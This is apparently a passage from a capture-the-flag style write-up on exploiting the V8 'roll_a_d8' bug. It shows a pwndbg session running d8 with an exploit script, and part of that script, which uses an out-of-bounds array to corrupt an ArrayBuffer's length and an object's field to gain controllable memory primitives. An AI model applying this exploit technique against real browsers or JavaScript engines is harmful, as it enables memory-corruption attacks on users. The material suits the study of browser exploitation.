 0x42a53d8f158:  0x000006a590e03fe9      0x0000249039882251
pwndbg> quit
hgy@ubuntu:~/browser/v8_roll_a_d8/v8$ gdb -q ./out.gn/x64.release/d8
pwndbg: loaded 169 commands. Type pwndbg [filter] for a list.
pwndbg: created $rebase, $ida gdb functions (can be used with print/break)
Reading symbols from ./out.gn/x64.release/d8...(no debugging symbols found)...done.
pwndbg> r --allow-natives-syntax ../../vuls/roll_a_d8/my.js
Starting program: /home/hgy/browser/v8_roll_a_d8/v8/out.gn/x64.release/d8 --allow-nat
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[New Thread 0x7fac6a59a700 (LWP 32699)]
[New Thread 0x7fac69d99700 (LWP 32700)]
[New Thread 0x7fac69598700 (LWP 32701)]
[New Thread 0x7fac68d97700 (LWP 32702)]
[New Thread 0x7fac68596700 (LWP 32703)]
[New Thread 0x7fac67d95700 (LWP 32704)]
[New Thread 0x7fac67594700 (LWP 32705)]
buf_offset: 433
obj_offset: 1433
found controllable buf at idx 0
found controllable obj at idx 0
0x6d5080f131 <ArrayBuffer map = 0x11c746303fe9>
0x6d50811071 <Object map = 0x11c74630d411>
^C
Thread 1 "d8" received signal SIGINT, Interrupt.
0x00007fac6b04627d in read () at ../sysdeps/unix/syscall-template.S:84
84      ../sysdeps/unix/syscall-template.S: No such file or directory.
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
RAX  0xfffffffffffffe00
71         obj_offset = i;
72         oobArray[i] = mem.u2d(0x567800000000);
73         break;
74     }
75 }
76
77 let controllable_buf_idx = 0;
78 for(let i = 0; i < bufs.length; i++){
79     let val = bufs[i].byteLength;
80     if(val === 0x1212){
81         console.log("found controllable buf at idx " + i.toString());
82         controllable_buf_idx = i;
83         break;
84     }
85 }
86
87 let controllable_obj_idx = 0;
88 for(let i = 0; i < objs.length; i++){
89     let val = objs[i].a;
90     if(val === 0x5678){
91         console.log("found controllable obj at idx " + i.toString());
92         controllable_obj_idx = i;
93         break;
94     }
95 }
96
97 %DebugPrint(bufs[controllable_buf_idx]);
98 %DebugPrint(objs[controllable_obj_idx]);
99 readline()